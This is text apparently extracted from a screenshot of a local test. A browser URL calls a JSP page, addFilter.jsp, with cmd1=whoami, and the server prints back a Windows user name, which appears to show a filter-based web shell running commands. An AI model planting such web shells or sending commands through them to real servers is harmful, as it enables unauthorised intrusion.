 localhost:8880/ServletJspPro
localhost:8880/ServletJspProject_war_exploded/upload/addFilter.jsp?cmd1=whoami
本地 翻译 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 应用 支付 文件
desktop-a3j2o0a\guoya